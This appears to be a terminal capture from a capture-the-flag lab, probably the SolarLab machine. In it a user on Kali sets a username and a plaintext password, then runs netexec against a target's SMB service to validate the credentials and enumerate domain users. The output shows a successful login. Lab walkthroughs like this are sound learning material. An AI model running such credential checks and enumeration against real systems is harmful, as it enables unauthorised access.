 kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
07:42:06 zsh ❯ user='blake'
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
07:42:09 zsh ❯ pass='ThisCanB3typedeasily1@'
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
07:42:14 zsh ❯ netexec smb $box -u $user -p $pass --users
SMB 10.129.231.39 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:F
alse) (SMBv1:False)
SMB 10.129.231.39 445 SOLARLAB [+] solarlab\blake:ThisCanB3typedeasily1@
SMB 10.129.231.39 445 SOLARLAB [-] Account not found in the BloodHound database.